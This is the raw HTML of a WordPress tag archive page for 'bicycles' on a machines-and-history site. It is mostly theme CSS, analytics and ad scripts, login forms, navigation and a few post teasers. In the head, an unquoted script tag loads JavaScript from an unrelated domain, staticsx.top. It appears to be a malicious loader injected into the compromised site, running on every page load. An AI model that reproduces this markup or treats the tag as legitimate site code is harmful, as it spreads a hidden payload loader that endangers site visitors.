        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/tag/bicycles/",
                    "name": "Bicycles"
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive tag tag-bicycles tag-137 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-blog-cars td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Monday, January 19, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bicycles</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: bicycles</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/" rel="bookmark" class="td-image-wrap" title="Why men&#8217;s and women&#8217;s bicycles are different?"><img width="213" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why men&#8217;s and women&#8217;s bicycles are different?" data-src="https://nodum.org/wp-content/uploads/2017/07/mne.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2017/07/mne.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/07/mne-300x225.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/07/mne-768x576.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="213" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2017/07/mne.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2017/07/mne.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/07/mne-300x225.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/07/mne-768x576.jpg.webp 768w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="Why men&#8217;s and women&#8217;s bicycles are different?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/" rel="bookmark" title="Why men&#8217;s and women&#8217;s bicycles are different?">Why men&#8217;s and women&#8217;s bicycles are different?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-07T14:45:31+00:00" >2017-07-07</time></span><div class="td-module-comments"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/#respond">0</a></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_696e90608e9e8_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_696e90608e9e8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e90608e9e8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_2_696e90608f582_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_696e90608f582" ><script type="litespeed/javascript">var block_td_uid_2_696e90608f582=new tdBlock();block_td_uid_2_696e90608f582.id="td_uid_2_696e90608f582";block_td_uid_2_696e90608f582.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696e90608f582_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696e90608f582_rand","tdc_css_class_style":"td_uid_2_696e90608f582_rand_style"}';block_td_uid_2_696e90608f582.td_column_number="1";block_td_uid_2_696e90608f582.block_type="td_block_9";block_td_uid_2_696e90608f582.post_count="5";block_td_uid_2_696e90608f582.found_posts="172";block_td_uid_2_696e90608f582.header_color="#";block_td_uid_2_696e90608f582.ajax_pagination_infinite_stop="";block_td_uid_2_696e90608f582.max_num_pages="35";tdBlocksArray.push(block_td_uid_2_696e90608f582)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_696e90608f582 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/adorable-city-car-from-the-1950s-egg-shaped-vehicle-is-turning-more-heads-than-a-supercar-video/" rel="bookmark" title="Adorable city car from the 1950&#8217;s &#8211; egg-shaped vehicle is turning more heads than a supercar (Video)">Adorable city car from the 1950&#8217;s &#8211; egg-shaped vehicle is turning more heads than...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-23T11:52:50+00:00" >2017-10-23</time></span><div class="td-module-comments"><a href="https://nodum.org/adorable-city-car-from-the-1950s-egg-shaped-vehicle-is-turning-more-heads-than-a-supercar-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/the-largest-cargo-airplane-of-nasa-still-uses-turboprop-engines-and-can-trace-its-ancestry-to-ww2/" rel="bookmark" title="The largest NASA&#8217;s cargo airplane still uses turboprop engines and can trace its ancestry to WW2">The largest NASA&#8217;s cargo airplane still uses turboprop engines and can trace its ancestry...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/aviation/" class="td-post-category">Aviation</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-10T18:31:10+00:00" >2017-07-10</time></span><div class="td-module-comments"><a href="https://nodum.org/the-largest-cargo-airplane-of-nasa-still-uses-turboprop-engines-and-can-trace-its-ancestry-to-ww2/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/scientists-discovered-a-nocebo-effect-atlhough-it-is-all-in-the-head-it-can-be-very-dangerous/" rel="bookmark" title="Scientists discovered a &#8220;nocebo effect&#8221; &#8211; atlhough it is all in the head, it can be very dangerous">Scientists discovered a &#8220;nocebo effect&#8221; &#8211; atlhough it is all in the head, it...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/living-in-nodum/" class="td-post-category">Living in Nodum</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-31T12:25:33+00:00" >2017-05-31</time></span><div class="td-module-comments"><a href="https://nodum.org/scientists-discovered-a-nocebo-effect-atlhough-it-is-all-in-the-head-it-can-be-very-dangerous/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/" rel="bookmark" title="5 mistakes that prevented Axis from winning the Second World War">5 mistakes that prevented Axis from winning the Second World War</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/incredible-history/" class="td-post-category">Incredible History</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-15T14:33:42+00:00" >2017-08-15</time></span><div class="td-module-comments"><a href="https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/torture-camp-for-mb-cars-see-where-mercedes-benz-tests-its-new-vehicles/" rel="bookmark" title="Torture camp for MB cars &#8211; see where Mercedes-Benz tests its new vehicles">Torture camp for MB cars &#8211; see where Mercedes-Benz tests its new vehicles</a></h3><div class="td-module-meta-info">
